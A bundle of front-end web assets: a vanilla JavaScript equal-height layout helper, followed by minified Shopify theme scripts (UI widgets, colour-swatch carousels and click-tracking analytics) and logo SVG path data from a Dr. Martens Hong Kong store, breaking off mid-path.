// http://codepen.io/Lewitje/pen/YybQEP original copy from Lewi Hussay updated to work with multiple divs
// Equal height - by Burfield www.burfield.co.uk
// 2016-30-03 - Changed - Refactored from jQuery to vanilla JS (@jacobwarduk http://www.jacobward.co.uk)
// Example usage use data-match-height="groupName" on anything!!!

(function() {
  var matchHeight = {
    match: function() {
      var groupName = Array.prototype.slice.call(
          document.querySelectorAll('[data-match-height]')
        ),
        groupHeights = {};

      for (var item of groupName) {
        var data = item.getAttribute('data-match-height');
        item.style.minHeight = 'auto';

        if (groupHeights.hasOwnProperty(data)) {
          Object.defineProperty(groupHeights, data, {
            value: Math.max(groupHeights[data], item.offsetHeight),
            configurable: true,
            writable: true,
            enumerable: true
          });
        } else {
          groupHeights[data] = item.offsetHeight;
        }
      }

      var groupHeightsMax = groupHeights;

      Object.getOwnPropertyNames(groupHeightsMax).forEach(function(value) {
        var elementsToChange = document.querySelectorAll(
            "[data-match-height='" + value + "']"
          ),
          elementsLength = elementsToChange.length;

        for (var i = 0; i < elementsLength; i++) {
          elementsToChange[i].style.height =
            Object.getOwnPropertyDescriptor(groupHeightsMax, value).value +
            'px';
        }
      });
    },
    init: function() {
      matchHeight.match();
    }
  };

  // Initialising on DOM load
  (document.readyState === 'complete' && matchHeight.init()) ||
    document.addEventListener('DOMContentLoaded', matchHeight.init);

  return matchHeight;
})();

--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave-custom.js?v=134221927313039631411740651776
body_size: 433
content:
function handleTopNavigationBar(){theme.announcementBar&&(window.innerWidth<=768?theme.announcementBar.init():window.innerWidth>768&&theme.announcementBar.unload())}function initShowMore(){document.querySelectorAll(".js-show-more.apply-for-all").length>0&&new ShowMore(".js-show-more.apply-for-all",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}),window.innerWidth<=768?document.querySelectorAll(".js-show-more.apply-for-mobile").length>0&&new ShowMore(".js-show-more.apply-for-mobile",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}}):window.innerWidth>768&&document.querySelectorAll(".js-show-more.apply-for-desktop").length>0&&new ShowMore(".js-show-more.apply-for-desktop",{config:{type:"text",limit:120,more:"&#8594; read more",less:"&#8592; read less"}})}function initCustomSelect(){document.querySelectorAll(".js-wave-custom-select").forEach(customElement=>{NiceSelect.bind(customElement,{placeholder:theme.strings.selectOption})})}function sizeGuideTabHandler(){document.addEventListener("click",function(e){if(e.target.matches(".js-tab")){const container=e.target.closest(".js-overlay__content-scroll"),tabs=container.querySelector(".js-tabs"),tabContent=container.querySelectorAll(".tabs-content .content");e.preventDefault();const clickedTab=e.target.closest("li");if(!clickedTab)return;tabs.querySelectorAll(".active").forEach(tab=>{tab.classList.remove("active")}),tabContent.forEach(content=>{content.classList.remove("active")}),clickedTab.classList.add("active");const tabSelector=clickedTab.querySelector("a").getAttribute("href");(container.querySelector(tabSelector)||container.querySelector(`${tabSelector}-modal`)).classList.add("active")}})}function handleProductGridTitles(){var gridProductTitles=document.querySelectorAll(".js-grid-product__title span"),htmlElement=document.querySelector("html"),langValue=htmlElement.getAttribute("lang");gridProductTitles.forEach(gridProductTitle=>{var gridProductTitlesContainer=gridProductTitle.closest(".grid-item__meta-main");gridProductTitle.offsetWidth<=gridProductTitlesContainer.offsetWidth&&langValue!=="zh-TW"&&(gridProductTitle.style.width=`${gridProductTitle.offsetWidth-5}px`)})}function handleNavLinksClick(){const desktopNav=document.querySelector(".js-header-item--navigation"),mobileNav=document.querySelector(".js-site-header__drawers"),desktopNavLinks=desktopNav.querySelectorAll("a"),mobileNavLinks=mobileNav.querySelectorAll("a");desktopNavLinks.forEach(desktopNavLink=>{desktopNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})}),mobileNavLinks.forEach(mobileNavLink=>{mobileNavLink.addEventListener("click",function(){Shopify.analytics.publish("navigation_click",{url:this.getAttribute("href")})})})}function handleBannersClick(){document.querySelectorAll(".js-banner-click-tracking").forEach(trackingBanner=>{trackingBanner.querySelectorAll("a").forEach(bannerLink=>{bannerLink.addEventListener("click",function(){console.log(bannerLink.getAttribute("href"),"bannerLink.getAttribute('href')"),Shopify.analytics.publish("banner_event_click",{count:1,bannerName:trackingBanner.dataset.trackingName,bannerUrl:bannerLink.getAttribute("href")})})})})}function handleIconCollectionsClick(){document.querySelectorAll(".js-icons-collection-tracking").forEach(iconCollection=>{iconCollection.addEventListener("click",function(){Shopify.analytics.publish("icon_collection_click",{count:1,collectionName:iconCollection.dataset.collectionName,collectionUrl:iconCollection.dataset.collectionUrl})})})}function handleBestSellerProductsClick(){document.querySelectorAll(".js-best-seller-click-tracking").forEach(bestSellerProduct=>{bestSellerProduct.addEventListener("click",function(){Shopify.analytics.publish("best_seller_product_click",{count:1,productId:bestSellerProduct.dataset.productId,productName:bestSellerProduct.dataset.productName})})})}function handlePromotionCollectionsClick(){document.querySelectorAll(".js-promotion-collection-click-tracking").forEach(promotionCollection=>{promotionCollection.addEventListener("click",function(){Shopify.analytics.publish("promotion_collection_click",{count:1,collectionTitle:promotionCollection.dataset.trackingName,collectionUrl:promotionCollection.dataset.trackingUrl})})})}window.addEventListener("DOMContentLoaded",()=>{handleProductGridTitles(),initShowMore(),initCustomSelect(),handleTopNavigationBar(),sizeGuideTabHandler(),handleNavLinksClick(),handleBannersClick(),handleIconCollectionsClick(),handleBestSellerProductsClick(),handlePromotionCollectionsClick()}),window.addEventListener("resize",()=>{handleTopNavigationBar()});
//# sourceMappingURL=/cdn/shop/t/32/assets/wave-custom.js.map?v=134221927313039631411740651776


--- FILE ---
content_type: text/javascript
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/color-swatch-listener.js?v=154887113554710348011740651776
body_size: -369
content:
window.addEventListener("DOMContentLoaded",()=>{function initCarouselProductGridColorSwatches(isRecommendation=!1){window.colorSwatches=window.colorSwatches||{};let slider,elements=document.querySelectorAll(".js-product-grid-item .grid-product__colors");isRecommendation&&(elements=document.querySelectorAll(".product-recommendations .js-product-grid-item .grid-product__colors")),elements&&elements.forEach(elem=>{slider=new Flickity(elem,{cellAlign:"left",adaptiveHeight:!1,setGallerySize:!0,avoidReflow:!0,pageDots:!1,prevNextButtons:!0,freeScroll:!0,contain:!0,wrapAround:!1,groupCells:!0}),window.colorSwatches[elem.flickityGUID]=slider})}initCarouselProductGridColorSwatches(),document.addEventListener("recommendations:loaded",()=>{initCarouselProductGridColorSwatches(!0)}),document.addEventListener("collection:reloaded",function(){initCarouselProductGridColorSwatches()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/color-swatch-listener.js.map?v=154887113554710348011740651776


--- FILE ---
content_type: image/svg+xml
request_url: https://drmartens.com.hk/cdn/shop/files/drm-logo-desktop.svg?v=1679755565&width=100
body_size: 12429
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 288.08 163.99">
    <defs>
        <style>.cls-1{fill:#fff;}.cls-2{fill:#FFE717;}</style>
    </defs>
    <title>DRM-Ico-File-SP01</title>
    <path class="cls-1"
          d="M288,52.51l-.41-2.34-.29-.87-.31-.75c-2.23-5.23-6.27-7.9-11.92-8.1l3.46-1.82-8-14.93S252.14,33.22,250.78,34c-3.92,2.34-8.11,6.91-8.11,12.71a11.84,11.84,0,0,0,.55,2.86c-3.62-5-8.12-6.82-14.1-5.37a19.33,19.33,0,0,0-8.3,4.94l-.81-2L199.6,55.09l2.52,6.54a16.18,16.18,0,0,0-7.73-3.52h0c0-.1-1.55-1.92-1.67-2.05l9.18-8.27-1.27-1.46c.38-.38,4.19-4.16,4.19-4.16l0-7.08c0-.1,0-.4-1.89-3.6-.06-.08-3.5-3.21-3.5-3.21l-1.55.9c0-.09-4.83-1.34-4.83-1.34l-1.58-.41v0a5.56,5.56,0,0,0-2-4.07,5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.11,5.89,5.55,5.55,0,0,0,2,4,.05.05,0,0,0,0,0l-2.89-.89L176,29l-.32-.07-3-.59.84-6.56-2.31.24c.08-.63.47-3.68.47-3.68L160.6,19.4c-.13,0-3.1,3.38-3.33,3.63l.33-4.46s-7.43,4.4-8.46,5c0-.87-.5-9.1-.5-9.1l-13.87,9.35s.31,6.2.33,6.47l-.58.43c0-.08-6.4-.93-7.4-1.06A5.69,5.69,0,0,0,125.18,26a5.83,5.83,0,0,0-5.92-5.26,6,6,0,0,0-6.09,5.82l-1.83.49c0-.69.24-3.81.24-3.81L99.42,26.54l-.48,1.27L91.53,47.4l-2-.31-3.24,7.66,2.58,1.69-.74,1.76,8,5.21L94.8,65.65,83,65.7v1.48a14.47,14.47,0,0,0-10.8,0c-6.88,3-11,10.37-11,19.63,0,.06,0,.13,0,.2l.2,3.12h-.25c-1.2,0-4.21-.43-4.23-1.55l0-17.33c.08-2.7,3-2.84,3.91-2.82l2.76.06,0-2.76v-12h13l-.06-19.1c0-4.66-2-8.13-5.43-9.52a9,9,0,0,0-6.25.07v-.68H51.92V10.7A10.48,10.48,0,0,0,41.38,0H.39V16l2.68,0c.4,0,3.91.13,4,2.81V35.49C7,38,3.46,38.15,3.06,38.16L.4,38.2.31,68.48l2.78-.06c.68,0,4.06,0,4.14,2.83l0,17.33c0,1-3,1.56-4.46,1.54L0,90.08l0,18.54H30.28V96.09L32,98.29l1.75-2.22v12.55H64.61s0-7.57,0-8.62l.17.31.87,1.25,2.69,2.82,1.76,1.27,2.09,1.11a12.83,12.83,0,0,0,5.15,1l.54,1.93c9,32,37.43,54.27,69.21,54.27,37.7,0,68.6-29.57,71.86-68.78,0,0,.12-1.49.16-2,9.66-3.21,30.62-11.7,38.81-15.61l-2.16-6.07,3.48,5.38,19.86-9.83a17.43,17.43,0,0,0,7.63-7.64l.14-.33.66-1.75.07-.29v-.06s.5-2.69.5-2.69,0-1.81,0-1.81v0Z"/>
    <path class="cls-2"
          d="M184.48,51.59c1.11-1.53,3.17-4.58,3.17-4.58l-1.44-1.55s-.62,1-1.26.4,2.38-9.72,2.38-9.72L180.28,34l-1,3.57,1.6,1.56-1.14,9A57.49,57.49,0,0,0,174,44.74a70.39,70.39,0,0,1,3-9.7l-6.7-1.34-3.11,3.53,1.61,1a5.7,5.7,0,0,1,.84-.66c.82-.48,1.12.58.53,1.54-1.11.76-2.3,1.6-3.48,2.48q-2.25-.77-4.58-1.37c2.07-4.71,4.26-9.56,5-10.64a14.68,14.68,0,0,1,2.83-.41l.56-4.39-6.26.64L157,39.19,155.94,39a103.46,103.46,0,0,1,.44-12.08l-7.58,4.6-.69,5.66s-.35.43-.87,1.18h-.43c0-3.25-.36-14.66-.36-14.66l-7.06,4.93.15,3.08,1.61.16c.24,2.12.46,4.45.67,6.72q-1.32.12-2.62.28l-.13-1.4s-.8-.57-1.29-1c-.53.41-2.34,2.28-2.88,1.47-.38-.57.48-1.28.48-1.28l-7.38-1-1.28,3.85,1.61,1.12-.12.67a57.94,57.94,0,0,0-6.7,2.69c.7-2.55,1.53-5.13,1.53-5.13l-7.69-2.09-1,3.69,1.6,1.61-.45,5.2a55.36,55.36,0,0,0-5.71,4.12c-.16-6.74.59-21.11.71-21.35-.75.24-7.22,2.09-7.22,2.09L95.12,53.86,93,53.53,91.5,57.18l6.19,4,3.21-8.5,3.44.8c.09.93.21,1.88.34,2.78A48.38,48.38,0,0,0,91.37,89.39c0,28.18,24.94,51,55.7,51s55.7-22.85,55.7-51C202.77,74.4,195.72,60.92,184.48,51.59Zm-80.53-2.71L102,48.4l2.4-6.69Zm81.46-18.32a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,185.41,30.56Zm8.1,21.11,4.61-4.12-1.57-1.8s-1.29,1-1.63-.07a8,8,0,0,1,.86-3.28c.62-1.26,1.59-3.11,2.25-2.08A10.62,10.62,0,0,1,199.09,44l3-3,0-4.89s-.74-.64-1.19-1.09c-.57.35-2.55,2-3,1.16-.32-.58.6-1.19.6-1.19l-6.34-1.65L190.55,37,192,38.24l-2.87,10.06Zm-72.4-18.38a3.18,3.18,0,1,0-3.4-3.17A3.29,3.29,0,0,0,121.11,33.29Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36